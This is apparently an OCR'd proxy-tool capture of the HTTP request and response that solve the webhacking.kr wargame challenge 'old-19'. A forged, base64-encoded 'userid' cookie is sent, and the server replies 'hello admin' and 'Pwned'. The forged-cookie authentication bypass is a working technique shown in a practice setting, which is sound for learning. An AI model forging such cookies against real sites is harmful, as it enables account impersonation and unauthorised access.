 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /challenge/js-6/ HTTP/1.1
2 Host: webhacking.kr
3 Cookie: PHPSESSID=h0140am0kutng5nmobvffvhjrg; userid=
MGNjMTc1YjljMGYxYjZhODMxYzM5OWUyNjk3NzI2NjE4Mjc3ZTA5MTBkNzUwMTk1YjQ0ODc5NzYxN
mUwOTFhZDZmOGY1NzcxNTA5MGRhMjYzMjQ1Mzk4OGQ5YTE1MDFiODY1YzBjMGI0YWIwZTA2M2U1Y2
FhMzM4N2MxYTg3NDE3YjhiOTY1YWQ0YmNhMGU0MWFiNTFkZTdiMzEzNjNhMQ==
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://webhacking.kr/challenge/js-6/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
19
20
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Aug 2024 03:44:58 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 374
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <html>
14 <head>
15 <title>
Challenge 19
</title>
16 <style type="text/css">
17 body{
background:black;
color:white;font-size:10pt;
}
18 input{
background:silver;
color:black;
font-size:9pt;
}
19 </style>
20 </head>
21 <body>
22 hello admin<br>
<script>
alert('old-19 Pwned!');
</script>
<hr>
old-19 Pwned. You got 15point. Congratz!<hr>
<input type=button value='logout' onclick=location.href='?logout=1'>